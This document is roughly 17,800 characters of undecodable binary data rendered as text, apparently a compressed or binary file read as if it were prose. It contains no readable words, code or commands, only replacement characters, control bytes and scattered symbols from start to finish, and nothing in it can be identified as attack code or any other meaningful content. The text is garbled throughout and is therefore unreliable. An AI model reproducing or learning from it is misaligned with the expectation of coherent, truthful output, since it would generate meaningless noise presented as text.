w�?�R�]V*��X� zk$��0^l�s�X,u(�6 �px�w x�\����?$�B�/ ��cp�+�h��(������Gb�߰�$0ea�N"��b��DU��w�-�b18�舰����P�f#!�є�z!���z��6��)n�1j�ˀ� �`8�XEk&��#A�A0A�S�LAC6��a�E^h ���B\� ���E�r� M��2���Z$�tI�FTh-L�&�6� ���b�F3b@8�@����t�MZ�$�9�z`k�օ�zv6�dC��	h� T^ `x+x �� h� A@���u4m��'�>�� A� ��a#�Z��%@ZTU"�E� ����p>XK��	��i����n栊v���&ሞ�@ӱ�C�^6!'I �򀔬����%?��'�࿝��O ��?��`` 6� ��
	��� �с�1��O�. Y}l���h^��_���~�j���B`p�2_��
m0A�A3-B6EipE�S0��3�P9Kuw��_x� N�� ���H��	����;�����6�É����y���� `������H�n�s.��N �13��C�t,���e E�;,7 >�(p,�Hl@{M��j��6ȁ�hxw�`�%�A��s xl�����nC 0e-�`��B�O�n�t`#�@q��8�ƻ��y��"@R7D;q�<Y��5���z����� �F��v�'0�� NG��� Q�<O���%m�G� 	$����rHb;���`+r-`��@L��ԁ�b��"��}͆� _��_܀���J��
�"�	�͇Q��3LEd�L�A�	�$#&� k- mĴ�UF�W�$�LH�$�l1��4 ��
�4&=Yn"� 07�[�_�kP��� ��Ai"��烟���q���;������w �| n�f�8��?}q8�^8�`����I���G�a�I��e�Xug1�XH0v��l| ��>O���EԾ�����jě� "ŉ��"b�~ � 6`�T 
��;�8 ���?$e�=hf���u �d;Q���K ����^ �w�B7-�u{ 킎Bz����@���Ӵ�8i4�`�� ��[AHP����� ��4A!: QL ����	.�6�$�8�Jq E4k&20@ ��I� (O�6�Qݬ� ��s$���R`9� �Y6VT��R0�Ȅ��h�l� >
l & �s0�4`�IH"kY yM����`�/�)�O�&��0����A���!���5	�SD����xH��&a�L�D��) <�"4@ ~�B�^T��&r���j"r�W�aB�� Y2��"�	�A�06�F۠�H�|��3�?b���a. q @�6A`\~ 9�~�C��f��i�5w� ��í�����0���i���aG:����p�x n�@-Yh`O �h&'HY�	/�0��	����� ���� .<���D�/3��AUB1ހ�Ђ��ۨb�,<h�E��?g�0�X1$�
_"�	@��2���7J@E{"g��7�~�0k`}��n�
^�@�) �n ��#�Mށ���rh�*H\W~��d~p
gl=�`��	�
���B .�S�]
9�� �'-�C�b@>
ޅZ�@��}~��D��� 8��,��CI&Ʌ�t=����6� ;"	�]@ p�zΚ6@ zi=��2�� NJ�� �	���S \8 P�"R���O2`����b&#;��ED�k�.z���*����/LKp`![n.w��bn�
 ��s�A0N �o4�	��>@�B1O��p�5�!�< S{o�Wa�4']�x�"7 !H�1M�H�`h2U ���"��񼀡<H�H�\��$����>�L���>�w��e������'J���P=	ل�����WD��Y� &��C�E�\� �#
���*07�O�!� PA��H (�
	�(9�� sn �� ҅7`I���E��� aܠFW`���:KF�g@H���| ��2%` }�$�, �
�����lr;�T� AF�'c��q�rj��P@��0?#�B�@-�"i�����!��(1w�MI5?"Μ���F�|h�=��bGb%�q9�X&]vϔ)�W+��|��)���*�"x��8�r!��F��.G&��V�"�S �`XP} 	豈(�A��-t	��=_!����j�G�z� C&�,<\�� ( �G�{C��	�HjGj��e C���� 3v/P�)��O����#,P}�	�Z��k1�X�
�`�� �~� ��� b������9҃@� W�z9���N_�JR¥� ?�# sr$+l$ � #����彀uA0Xhw�L�K�j ����	ۤ@J-��R��M8i��&�2V�����B&Tn��`�HV�*�T9�6)�@L΀9����'�
6� 7��!�`�Z Y���h���d	��KJB|�� b�&��[	|��C��?�%�/,���4F��w׈�0t8��h�{ )P�`	y��L
�0x9� �`����"xG��;��<Oh�ؤ��P }'��P>���$v�IP����h�
фz�h������a�1$ ����nUU~�bJ�
g%� � ����~L�&�Ǡ6(0�R�H�C@640(�4�Kc�A`0#�" od��j�n$ȇe|Հ�?i�@�a8�/}$����f���E �Ӡ��������n�4���`w� ������� sA
YO�)!0$����D������'�Y����	Ę�sj�=Ƒu샘 l*&�S����� S��Р�1 FC��� ;�j9���� T �XF�
�w��1܀x�$�N�&�A�7��!8�����j&Sp�S0���F Q\,s9�@ί�s�> @$�(ց��v���H�ìX� nҸ ��@@*�>g` �� !B1�v`�t ������_�}� �l� A1D��h�1�+D ����ma`{ �@àDh�	_H�&������@q����Ґ1 .�� J� z� &B�x�Xŀ��4��%5k�#�8�� ���!�A��0 ����$m�@[��.��@J-�{IC�"D
�['�G�����6��K�<
��ك�� ��#$�&pQ�%Ȩ	����g|�[���UU��a��*V�#	���z ��(�&@fP#\(�m�����[�HL8S3���4����`g�m
0Uf�| ��`�� �S���O@p�m�d	�����h�2��P��/D7���!g��:�M ���H��L�P���x`o�/sh�:� �" TKz��)��FH��)P#��I8 -� Qr4�f�H����8�@��t �4J'S�΅��)ܒ�H� ��S �	L�@�׌J�"�8s)��b �)�e8�@z@��s��a�+��������<�x&@b�7I���8�İG} t^��P!�	������m��T�A#�� ���EX 
��x�u@� ��a���7d���Ȑc9�x�d<Gֺ ���������P�Hm)%$O
�+L�b�
��iA�\���a�%�
-�f���R�m�B�@{�F�N �
�P/Xe�d'�?�#�
ē�	2� 7]��s$W���,�2@�E4
`�@��oQ '� AB#��5+d| i���DOY��A7��FDH׽����?��!<P�$�����-� 4 >NM�9 1���Cl%X0(ys)�Sp&�'R ��B*�餤�����D�FO@zw�B
n 2��O�+dd�����n����нA Pd����S�#�� &�!g����0P�n�tT(X�\K�!w�w�`1��e�@y�@�d ��2@'H`2�fpY`	�����#�����0=H��C�Px�X@Is�Yp��@̂�/:�Z>`E� =4&ax���D�����D�GN�@k��5� ԁ�&�VaL�:���!� ��������	Ǧ� z�42?�B�'�ŃDv�0A`��r��h,1�@� ��}8_���L!;�D�mF"A���r��E���5�`�	:Ɨ=;�|���v:�@���#�#A�6)��_ 䖁�@q��
.�"�l)�+j 9��u����n��enR�����r
�@5� A�*lN}�`�<$���;�.�Lدp^_�?��� z�]���<�i�C!��DA�>M���I�$r� <7b���"T/gD(b���7χ2�����۰�d9F&�����0@;R��`y) �e�qS5�� �oƹ�8��gB5X-� ķf�I��B� ���P�p/\^�=A� "���qXH^� ����Q��|�8¬��|�!X� eD_��c������@hJoa��n ��� u��A6�����K� P.()����Ӊ6��	���:(�'�gS�� ��] H�f��jĈ��A
<�$�F?��"�U� ۀ+M��B(���r"a ��p�jO�P7�q7#oDN�Z"N+U�� 	�E�Qe�	��5_����d9�C��?�P��>�J�/`2� Y� q�� (�+�/CO�ƹ�)i  i��=��-9@I�0c� S侘lY�9Vy�`�!���z�ՈN�(���1 #t^# �� ����@��@�i@8�h�Y@���@������G���T�@�r�:�	��� m��P�E>;�-� ݣ��dX�V/���K0��G{��_���~�� ^�MѼ�S��� [�d~��{���>�Hwx0�=q��`) ����a"l�@9��10M�/#�	%%Li���D��$lH}D�����A��];5�W^�p��6dl�G�F�����S@�΁}��# ���&�<�л�'1 Q���b ��J!W�>��É�� ��`��4������B��B��A�" ����a !�e����@+��u� B� �K+��|�C�8�Ci����C�YD���b��e����hAc ?� )�|H���C��4� u �P+B)`�F���	�� ��^� �5������PNՠ?�`���z�M����2��z�<_� &0�	�* ���h�\�
�0Hu����y��Ik���Zr _�_�O#B5����H�-��d�<�7�A�0���.B��O`^��Ԉ.�	�e$dm�
b������pM�H3�/��A D����LX ���ԃ��d��@!B�}0�	'��F?+�_2���&@9� �q($�� �"z$7N"�g�*JI`%?�T� �8<8)
�c�_�v����\���P7��' �x�=rb� �� �DO��������.�N!/�	b� �*�T�{Xlp>�p�:��4m��n= !�C��,�`n���� �Ȑ��v���=�0�B0� 0��A�b�P,�Xr�����A %}�qH N�ДRp� %�Q�*�B��+�6_ -�� )���)$l;U� ���)���!���㠛�8�����a� S�;�!0���`pA&� �Pc8�0N� e������B�w�5�0l�0��!xb�lF���d�&]���"#l@�
n<�G2
!�k&p.��:���IbY�n0T�&�<��	z���:a7!����h��
��/`!Z@d��7�L�x�d: �0Qa14�&b�EE�!� ]���R�  ��ZD��H����xi�)u��A.�j��@&d��9
߸�-@��EF��(�E8 @\�h�	Ci�(�B#��'JK@�O��@*pL�z�0 � �cq��c ��� � t��ՠv��=a��ɺM�� �R�8`����H%aoO��!I��rސ:@
Mp�������d��X&cm�����b"QIc����ƀɺD��(��ق@jbn� ��RP��Vi��D��8 �PU��!�|U�'�0�1�k -�9 YÀDl*l�D�nH��xgI� ,ok@P��#��i݃��H�1"�HW#Q@&P��sP@�3"��l7��T��,R�IC~ *� yȂ��\>��H��9eFR� mH�t0[���)�q�hp9���?"�� :b��ܤ��2@� ��$����xo��� �c<���$
��F�(��&�N�1�,����KCc�"�О�	�'>C��9�����>� ����jL�"s��&���:�i�
�? k�@wf� <N���/H�7 ����]����j3� z�N#>�L�`9r(�p� �QP�< ޒ##��M(�H������P��T"(�n@�� �� �RF8S��cDٙ'�+����)bdcG��� �'Dy�31�D �Ķ\ �`o�YRy�6X�ɤ���2��P�}CV��5�8��� ��+2P��0S ����N�š�`cx�a1� �Q Pag`l��H�l�
LB��҂X�
: @�
ρ��
��o� \RF��@4G5�
p��sb`:H�� �\����[�d�h�*;�S���
�Hg(D��
y@O4BLݗ`Z��I�_ ��, E�wB�s��B^�7>F����@����
j��${�M���/Pr6@;��H%M�\��=����Ýp~�$�d ��)k�� _`�$J!�c�ߔ�	�6!��@#���du@��x�"0 w	 �Px��h -��N�糐&K��l`�E����0 ���%� K�N��
��^�1,s �$��=, ���	�2`�T&FӜx(}�9 ��"(	v���x�dk�,*8�s� �p�?$$�I'2�'��{��b� ��{��!v��@���9dH{h��`c�hJsw��M{��.�@;���8<�{��pܥ~ �U�[�6G���s�;kAl"�$���Y}��/#�0[&����&c �T�6��dZ"7�F5�ذ(�`I��Q���v��r`�����4�� ��xhABy���\���l�=	@�Id��*�>!Lh�PD��� ��T�(!y	�Ѐ	 �C��4/�ɬXO�%�8D�� @c�P~�"	 ��2C y�ݎ o��B�_�[G��_�t��AM��j6t0`'C}έ�&��
�l��%�f{9m 1"�q�8a��
* �Am� PM�^�D��`]��C�͠<-	��p��{�c3
���0	p(���x	��&�+	A�2�:�� �R �N�z��DN�#�8B@`�}^ 2���q	`���������r���SA2ϒ(${�/QK�C &�@�'(��#P�6�"��(.��2"�@n0 ����+ �"նx	��AÁD��V�B��x���@� =���Ad^�����^�A�*W�T�� [��=���4�pX!�
X�ƀ`��� �v��O�@5���L�@���Eo���� uf�$�q�b��p�@��Cp�hL���U��u��O�}Ɖ �#�� X����-��Q	�D�	I�8@ ��"�q��ۀ=Ʉ��C� ��`��O-B�"xJȄM8���^� ��)D
sV���@�xB�h9�@5�n;���{���	����Ӏ_��eJGɝ)CȂ�#���A�AVT���; �a �� -�ɿA4Y��(�� ���T��'��
 Q�֘�� �k���!{s
�N�A-Mʣ'��T� �	TA��B� 9�� ��DH|���`��ȸ7�\`��� �
:�SN��1V"��K@��F���� `2�<�f���� �*� �K����p� #���fsa7Šqi���2PR�|(h0�� '�zm zМ����JL4� c ���qGե&G%�
3@���q6
���	�q��@t��& &	��Re���As���"� �iX�6W��y0�MAR"G`t�"�*�|��r �pwQπ{�&%$� AĆ�@�&���/� �bT�/���.2�yAu�ddVoi��Q��c2�`{7��q�~4�B�� Q�aAI���$_P�@�±���|��#�
o����ZMTX� ��=�}��X Y�
�f@c͈�l ����:.��� ��b
����P9����j	>���M�E`w���R�x�
�QL�/�|v��%IP T���r/!6zp	����h�*�|#�Ix�@(I$@�y��Ǧy��hGN���5$�~�'���	���cD@��?�$'I�ڠ�82=�԰9���(n?���I|��s���D`E����[��P3���� � hl[ ����h��Є(;0�
r�C|� =�(���A �:��Ҙ �0�ǀ/� �Ѐ�DX�<�/ɾѥ����9{r+h_K�hJw�@3�_���M!�/L%B��
�70`�$m�(j���a���M��߈<C90T�P��8�� ǿ� r�@Z�d�;�"0B��&r9����l��6�a�h�* ~�� 0�ۋ �ʈV���혓z@MO�R��(�kn2��Ԣ#Юh@��F"��]�d&7�s >�
��@$E$x �B%e��@)?�
z�Bf����7� J�Д� X�� �f\ ����`M�$?	^�A���F��ڞ�x9얄�L��4�0��\ w�yX��&���y�P�O�!8������f�� U��cYVL?&�� ��>C���.r���#�Ύ`)� J(�H����`�������	�9 ���6���x�`@,lT��R�/��8��B]�� 9#�g���w�X�}]Ch��A3i)��I�Q�`��":�p	��	v�A�Y49Ђ�m��9�@��PM�3Y�!���0o*' N��K >���}����4��b, "U4�����V4Α}�(��<�}��`��~��� �f�9�Ah�\(��P��K	 �3ݠ���� [ �pI�� �@���Zq ����A��0���0�b6���[2g7 ��W(0�6����3��ӱ���@%l�R&@���ieAOKp�9�@�
0HðOz T:F��t ������ Tܤ�Md\"2�<� ��|���$�Ё�6%d(��`�Q�}��@IPs A���s�m�O����@i��L�9`S��D �����z��
	D��� ��P�����'��0yS����(���'��I,`��<�=�k� �	��_��28=@ � ����$p� 9������ t��.� !:q	c�~]�2�@�� 
�� K�D� � �Y�f�	H=`P	��@a(&���΢��q$u�L�h,,����-v �ɼ>,@;��� ؀��~� �I�w� �]`�Cv�g\ ����F����g�"G�x�AƖmK�!�f8���c���6� ,��U�b
�I�N &!6!� ;�w�:� �̀hIC�I� ۷��[$*0�( 6F:�^�YSZ�6-����1�)�j�j����@W�� Q� )�\�l�
o ��G�}� �]�*
�D@)!��5ր	����a25|@
�؈>��)M���m~ ?J��x�5�,�AoN�Y�X�c�c�w�2��I��
�:R$�%� ���r0y�$"B�F������ �B�{�? ���&ዠ=��P#��A8���י�3�hp�,{��D�|}r	���쏡U���h�B��AG�a�����zae�
���.vF��+ mĎ����{��Y�ۧ��g�J5��(R�BJ7��
��l'� 6J'@�1@�q
,��fp�!�cN���� �G JY	v8��ȉ������| 	� 'BB뎐�' jo&�����g�6�&R� ➜p���dr�H�,,i�t�a���� =�@^�F�!)� "v@s� �>@�e�9`W��`5/ J�=�j�r�Q8�9�HZ�鬅e�z�A����F�?(4J�p!� Rp^ ���a����ް�T(	�-����C��3���/r��s�mT��
݄I�J��xK����'�����DBpe ��f:�#���W��`CAK�X�N�� � ��@�P�s�It�x�D�4`�
�ͣ�� :0��< �zM���'Qp�30k�� S�Z +����`=� ��D��IC�"#� #G���)1 ���(�;��p�� @� �& �P�X����i��~�v�E Al )�������.�00�M���L"@� '�t����4 PO��(�	#B9� �@1�b�I&q��P�R%]��!��#�q 8g��mE�,��/��sY�@] Ry J@d/ll�sB	ܑ6!��ˠ`���>"��<� n�@�Z����Q`#@� �� ��5"��
r�+6���Ĉ1 ���6�C��ID��ȰLAd8�m�j�=	�� />q�	:Т���2b �� E`!G+8>��P�8:���m��^��A,��)�IW����mnj�I��_�� ��$8����,�(�c�-Jpl�'��GB�� �� ���]��P��p�{{����������*�{5�����g �(��7j( nzw!������Ȅ���˓h6o@��(�4]P��:hět�X$!��k��Gq�A���p7P
��J�@b�
��P�X�)w��@�/��m � �X`=$y��!���!�	1�RjPZ*�+��;�C����F�5���{�X 9� 
z�@�Nl� �ϽX��x�DZ���I>��PC�؀]݀
�����` y���Q3��$�!�Ā[7��4�3����B7��$��`��H$��|Q@��9dX������|1R�/�w����h-5(iGҌ��,�+)OP�����@�N ӆ�!.ǩ�$0���� u�I��d6 ��5׀�������΍<���������Ԋ&��U��=��Aە�v �E9��pl׀$�}���/��x�p�;b� =)b"���d�f�H��ZL�#�u�_�XC�)�������L�!�
��w�ڢe��� �@|x@���1�_,��G�
\v  ���^�M��.~����s� <� t6S ,ҐLS	3&��!K2߰z� 2�\t`��!����o+�ma�]豸�]��'О��
�G�B�3,z��ѳ�dn��M�� �� wN����IQH�$X��	&��i,Փ R���h�  �+C�����Y�SE��&�H\�?�� ��B�i��������.� D��4z�� <�h7� E����y�(��GM�t �5��� )u������S-�o�B�$D�> (QF�PѨ5�rH�D���<�H	PHhH�� t #���H��-�$�����S�����,�[����#ˤ��)��$G��+ `$t,B���S��sv	+������J� ��t� ��	��`���O��9��wB��E��H	�U:4kva�c�C��U�.�H�U�=,G�H��P9@Y� ���Fx�O�V`�'n.@U �`*��^P��ah��B[�X�~A)��w�p�͢1 ތ4�'=Th)­�>BH`�0 h���) 
n@N�4#PB�d&hK�MG�8r 1ѷ�� K1� �0/��@A]�-�v ��0&�t�����9��%�8�P�vpk��@("jVa� i������CN� ebpRs	[)=.5܁�D��2T����F���"�Q �`�Y077!�L+?���"6�р+����Y [raQ�51lY��B�3��i�h=,m�! -ԁ:F�HY�
XFuҀ}��0x3����]��R TD	�2�	�
טB�U�|��S!H]�L0ȍ���$��0���|~s��:$�$�a���s�>B$�)K>@�����5�wn� ��A@�,I�H�J��L���`P��1h76��������{`�F�#�'�����J#^�@��f���h�R@a�B$�� �@�y�T�EX� �Sބ�R��@�nz��g� =�J�8	��0H��XrZ0
%�T��9���`����0�P�r�@
�p	��)����2��L�y�1pi�� 2�,F.�!���R����`��`���'bRtH0�B��<������"AɈ�@�zJ`���I�5�0�@����h	�T���7 `O� � a�@y�� ��0!vΰ:VD�a��pXӀ44*�W�Y��G���B�1L� }�<[BЦ� ܗ��W!R&����G&ס�G��E�%� ��N��t�� ����@ �����v"@8�; Q���I[ ���D��*q�Pv�D�(�@�B� �`����HH' �s���@�a6y@�~%� "�@?��W`�0�T�R $EԌ������P�`�x�&@��q<�7#���+t��|�xA(d@oP��~@	�Mh���F�0�w�D9X
�� ���JF��M�,� ��� Yh n��UH	9���A��.@/0L�V` �� #2D�,��`@�W�� Ł�Djr�+�<���X �P�C����[h9D�@+{��@ɰ) l'��]��l�2�; <�K4M��4 � J�H���(l��-,����\�L�I�n��:����Ng�/إkp ~q �p$ǈ�P:2�RHdz��Y���8��,AR�l��M���"疂R e]�������4I`@w3$L���+x�ɂ9
$M���7����x!�����8�� �P�z���3 :�����!$`�BH�� i� KR��RHt��h�0{��T�$a���AbЎþ���v	r��e��09&r�2H� {{d�0����Cf�<W��R2d���Cpm�D�.�>�7�H��$��lZ���%T� �k��
���� ,1�aYzb���� ���E$A:��fN�����@}�h:$� <�B��&n��Jt �Ȱ:~L�j��
���@ �G !]��'��W� ���D�JR�98����>�mW�]u����!'p�ɓ`6�|�q����2�ò@V���$)���*0ţMח��6������? m�t l$��i  �%�7������4H�0l�@���$�G��liDHx��(�׸�Lڀ�ǂPY\~�( 0��&v�A� �Q� ���H�B�I�N�H# �-F�� ���C {J`��l pi�!����}C�8�!Z 0%: �����4V 
`�����áp Fp���� ���e ��g�.���	'�'$l����f�9$4� ���Y���<b5,���� �|@?�$@
`f� 5J
�aC!+��� -^�T ZCW!Ƽ� y��H��	����R�	���	�l�b!-�����Z3�(�L��Z��/�k!��l�x#@&�bR�)B��� {��EK4 RD)g<@���9)RB�Z��ȸ� 	@&m���c�!�X_]��"9I��`�~�[t���/8q���RJ�� ��(	�l�Z��1 !5�P�t���0B+Tv#��=QB0ؽ@��`H���� ��ŕ�֣��ad@��p+��J�A[�`ڇ��� � B �L?�9JA
߰Є�D���4�a�b�@EM�)'03'x��l3�J� Dn \�� Z�pķ-x 3X�	�ie%�8@)�?��D�E����� �=>@)>���6H;�4�T14>�f`@?�����{ZWp̈f�����<��J�@`� E�Qz�4@��"d��T���2��� ��@L ݀	��AL,� 2�%��` "��d���rl3)	�,F�Y�`H( R�p@���P����P�n0P8�n`�$mu��({[0��ÐH	~Qm3ڹ!1d�Vr%�h �N�!	2�B�����
���[~{�Y,��I�AJJai�=��+�U$DYP�!���v	�ZC���Zq�: �����HH�T�Ѡ>�L �YO@LQ��5�C#`�K �#h2��
'` HH?p��`����p�F��X�� �� � 9 #%�V�$�5R �-�OG���(� ��A�I :�,'$jJ���D.R�@���ֱo��T�\ RVJV �q�J��('�@�)���^���@��
�5Hϒ\�C�C�BR��i�J�G@ �����k�x� �B����b8�S��r��XJ��(G��1n� �ֵ��hnS�	x�˘���K� u�^�eD�ٔ^V8 �M�ʈ4����j��e3�y�	�0�0��7�`��J���
 #��4I� i)����B�@�~��
��ǰC4��E�ƃ�d Z	N�&�P \|�$ s @X� I�y���AlNB�56��`͠JX!���
�b�"x��$uG@hP1P;�7�8a9"I �(� �� �9 �;�=TL �@�X�`A�4��2l��M30V��ԀdhQU)D  Ml�i`ab��X��� )�FP�H8� �����<6��(ﺃz�$�0��Dp��< �@Ö����^�t���ϲ�N9-�@��-`"*i @]�M�����:}��h?ɠd�S��`!�&�@'�U����/\� =4�p@�Y��2p+�ɹ��t��Pv2b��(�i!��'4`�9�Oz�p��8�;�� �Ei�@o,`"�` l"�`s*����x�yj�Rla�1�z��H@���IUhD�	��H� 7:�Qe
LP� � ��9�;����n8(0����,�lP�h�a\�D��"1����������a�$[���x�z ������|鴑�B�B@V�j��6@��$����۶ �� Q+q|�O
 �����%`k�l�P��E���@j��jF��j-ZT��hI�4 ����d�9c&/�Uf�� ���	�����@�P����!@|�P� +} U�@��WP|�b�Ѱp�"�%�ˍ *i,׀�)���@ �	� @�Re��{В�$_Ҁ�� }IA�C�Ȑ<��r����~d��Ҡn� KuT 14�a�^�m( p��e!~���l�m��B��H�)�b�Zc �R�]���9�-���� ��%2�b��Ö k �L�a��G����B��6�}��&���SV�K�\P5 ʀ�P�?�@g2,8*�� X�|F�B������1X*�� ��G t�@}�CPA���or�R��y�`'� @<�)� )J~���Sy��NllDb��,�L���rcp�E�cXu <�Jx#́P���{# '(����� C3�	ؙ� ��[p�� �1o��<ƃ8AP� S$`z��AB�fJz�A� @�$ �ֆʠ)�2#� \Ѐ���T t�} ���B�LrhT&![bM�>� Md{"��B�>��cpm�e ��# Ob�$���XP� 	�YG6��#� ��m�P3"��4�/ #�B���%�t�� �r��"�[����߲ ����z��
@!��@�0,��2T��HHXa��:	}@�i�)�w@�� O�A�G:����#,Q4�N�ȶ���d	x H� c؄	 l	��`� X��0ƨ\�����!� 8�A@�X:?�!+d�mSp�yd qZ,@-;@����l�N�v�b`Y� o��F��l�x�xG��G	����Z@;:	[��l�7��|	\� �Ar`�]a]�i8���;�=�$O�8�����Ђ �(/�;tĊ���w���a)PK��� %t�(3�"H�w�
#c�� [� �`+�(QyB��#ˬ����� 9 �H8�S� l�f��xd�
 �� LA�#v+���)�`��m �Aj13`́�ꑀ�h�����0�h�e���@yhplZ��G�ՀTe�� W3l<x���4k f��KT x2B`B�T�M�r $�K6.�=���`t	,�Z�$lK�r��,"IQ��F'��4ڠV�ڀ��@S��dvz�9��B�#�)��6Z��#)AR�P	ݰ 4� �A�/� ���L3~���0Nאf77�E�@m��R����h	��%��H2�AC�$(�DD�P�<��qR ��5D�`V `q����D
e�P^�� X/�@>M`i� � c ��Pg����@�s���Ҁ����
q �`@
�l&� ��B+�FH9�PHh�'���2a�0�;� ����"�A	�1F����!���A�3���?��G������� zXq���-�)�(��4���[�#�2�-$��O��}�ר!�x? dpէ��`�CXK���f��j0� {���*1��@��%Z`�!�RT�%~���Hw�B��H :h����%�X_���v� G��˰죐���ńH�"���k	��� �Jb��"�� :Bкr	�������h* r��$$/� MЁ�
 r���'ܓ_ʃo� ���e�xz1@�`���C�<��P��x,�?9���@�@�;��5G8��������1'��A�g%� 0Y�RF!�C�@�@HRF �@�
�1�62���k@7Tw`�*#� G��p��@ ojvi2{���0.�9 0�A jd��f�q�n�� ���X'Ųm����'�A1,��� �{��) D�4��P��H�Yp 
9��;�eG�� ��G���e�밗-?C���.1�D1G�Ǘl���f!hL�����<��Љ�N p��`��X�R��D FE ,��'��#:J\ 3x�  2�@� WC!��E���s!��1�-��(v$�mX|6��/ %�O��� �4@r��FLS��bfa��U� p�@���~�� �B���(��PL��~ �w!'  +�@�����D����L�jp��B�T�@����708P;��}��$<�xr� �HD4ý�_�˜�� K��}0��� n�X��p�
)�;�l N:�*��(]��d0��"Ε�&�@��`�� Q�
��P��w �@P3@��D$�X�D��{�@¥�� �������T- �QG� �ogj�:���/(�� 5�&|4�!�Cp�`4�������=��) �S1���V"�����A�FG@dd&k��b����@RCU���z���z�2D���Ԑ����(,A@WK * �3D�P�;z�� ɃR�C�� a�@(>n��N��`P��jPb�ޢ ���M�@$s����Z` �U���Nq �Y`�5�� ����%p��M8$R?�*!{<
 ��� ��T����p&ߐg�
+8ۃ (�� r������l��b!*�RE/"�5\87�?�5����p"��@sL� %#!`�#��%�Dn� �BǠ��(�$��B�D�X
� Jl��� f�ҟD4�%�L=	�	i  1��A3��� t����¬� �R����8.�P�N0]�I��: 9��sg��	�̝�X�I	v%��x��U6@r`Pr	Q�JI%[�Y A
��!L�(�d %�$�PH����
"����rה�����V��oԉ ��C���"�Z���� B�Ń�� -���hf ��DMQHFBqC$0Y&\`>5K�p����Z`��0Q�.@6� Pk�l��r?~��XX�Gn�x'q?P(�z �	RZx�&�`���8��ts����q` ߁!�aĆ�࿸��\Nv�@*i�n4Pl�� j �J�! � . (� :)((�
 lh 2�؀	|<�{o�@�l����)�M�A9���`���.��J����l�X@Mj��历�� *�3 e& ���s  X�]
���v��z
�d�<�L�raC�x,�1XA� � ޴�/��>�� � �E���C�e�'�Cg�L�Z�3��!�:T��R�Ԅ�=�H;@@E�pl������&l�#R���� �2�
p���*�(�V"
�!�64�"G�Q`*]@0�C���9+� l�6H,D�B5�6�
:��YG`�4K�Q�
�a5�1�G��n7��	A��%B��7~1�P`E�X��X�!�� @�i�
F�
 ��7�h�A�� /x�0R!����a��H�BHS'$ �"P"��C�)� 2�$>l(.2��w@J$ ~�G��`" �������D� #�(�� �R�J: �ɠ#ۧa?��A���� �� M� �0M�C�$� ʁT4f��HؓA�� �v x:�JFp�&�p�96�ZTz��a�@._��@$K� 	^��2ѮSq�mټn ��-��O�`���[��u�(P`@hO DK0�� �s _"�� O oC����L*0-5�hvg d-�T��'$�<�~J��b��u��a�5O�
6�� `m������ 1 ����G��fV#AG� #����'r�Bp"���g�A Z�bt
$�F�$ (��N�ـ� .(���<4���l���R��=�=!�=���D�?y�S�X ���1�U RzAh��9����7���9�@���� �y��{�`��8H�@ȰS6���ZD�Q-B��!� u��� �i�|z�9@ã%��`�0 � "�(3@$�iCx�09���<"����`�"�`+�
	�g��Lg��O �hE�A���tkI|8��@P!�t�hMp	A��� A����,Sy =�s��U"�H R)0UoԄ��8X(� �@��@��'��7�C}C	�z���]Q�#�r@3��	��`"�X�$�]��VLH�bY�&ÄC)�c�D��,i��FFaJ�j ��f N` y�u�|nѵ�g��j���%	�/ `�����ؤ �Q E� Z��C�C@ќ��,��8�-d�X�}�� d�2�6�	�$�Bt����K�sE@	��-�d5�4@��� ?��Hͼ�r�R��l8Pt���	 ��ynrH��� %Ӄ;�Pm#~�s3>ga3p*��( ��C��@� O0$�&+�Q@�ł��h�{��D�!��%�� @
 A=+�V�P��0A�X &�|@n�'��W�ZHvu�@
sf`�a�����6PDD� ﯆ �G����&v��%�񳪟����ˀVxm�kH� � 3	ش�@�`�%��i`�:h��!���h���	� r ��!��� �g5 +M`V� yj=�{U�#�a%�/xh��f�8�#ˠ�@�Kɉ�*c ~��W��8A� �Bt ��` ��H��92��@�k�JL��BAd�F��v3�4@"� ��
�&����P��i)�,5  �3H���:��1�"ZH~�%�Yx��(Ԁ�# ���	��0��|��GFFۈ�0� �A�_0"=s���z� F��1)�*л�PD-���:L(���B9�
`Հ�"�����h�7�]ـvi8 ��W44E^ٜ[46g`Lp h�a�� ���h��8�.����-�{֑�	�L�Mv 쩑�� � j;H�1�����k!Y	�B$X@>�,t:hQ� ��6 u�`cr�k��s�=)O@]��Kj��� @&�x�1��������C"�X�!�� ;PO�D�JZp��/c$�� AV��cC�U>A�|�0sK �p+mAj��� e�Kq�$�#�Cj����6� �����q D��3��?u(
��
A%k,��Z64�%�t:�����&'@Q�@`M�&��iH��'v�Ph�	Z�	Hd�p> [Ճ����(�����` ֦d���%�/i %��h�[��ħ��	� r�p"��7�~{��]�
��7 �0E0l�a���AԀ%d �$�=,l��@6jv	(T3"E8���	A�γ0(�:����6;�À���Z�@0�^@z��l��T��@aS�����������$P; 0AD�Fd:��D��Tdh!�LT`@�=�C�&h{f&��`~& ����U�#��me ��������	����j
)� Ƅ� ��Ţ � v	υ� v�+���<#�` �����r�n�6/>L��$���&vf�Hr0`˦�r  D0�,��� ������+����w�2C�Xn	�\��P�ѠN<�W~~O`{h@[�1�Gb'�f9�` �H� &b����E4R�m��R��0	��pB����M�B�18 E��v`wJ	 �`�B���`༫KY4,�'�O������e|���O�{�P	�& Ŕ�(��;`<9��
��6��M�� ����@ ��"zqi�
O y=����g�-����$D�%[�_iPg�.�8�/�Lr��	�N'X#$"�R��O@�	BjC�b�� {c# w �(0�� �#
 e�I��� UѲ��KP(Э4 H�ЦG��a��&F̀bS�T�}��&��@D)��"s��Lf��q^��L�3�0%�f ��h}PNA
�`PRT�f�`��t!���0<�/��ɠ	�Є`��Q��-��pH3i��! T � ��H
�B�'��.4Ͷ �Ƥs P3f�[�w@-��o���w�� n�Gt'@^{@�Hd�FFB��an$5(+t:h"!B�F,�  @�h�x�����H�%�j��E} ��Ph.�
+�2���<���L1C�!� M�A��X�xL�a �	�rO%�OlKa����(
K@AS��� 2Hp(�v6�Bjޠ�J�MH10N�Dn��v�E �``
�B3�PcD��{ !��+`�Dچ�� �m4 �jdr�9��$�06�q��V�v'H#�h B�x8
w4��(%�B �P���L��Ȧ�����*�2=���A�
U�ƥnB9S@)�d@�TN�����F�Y7@�%Q  ������� ����mTDx �"(94�R@�+s��� ��
 ���[-J�`(�� o��'?�� �Q�K� :�RJ$߁���2�. ��p(k ���$#HBt�Bɠ�����	
g V*�e�E�L@)}� 8�@GJ� #�Pf~+%�,�*,��RB� Y����&�X�d'w�g�]a ��	��V#�Uj��;��$AdÓ��Q���Hh1)���&(8XaiV�`�4�),~R�@�
��h<8��
"�" ���Z��#Al4$�L��@iй`����f ����i `0,Q N�
2� ��
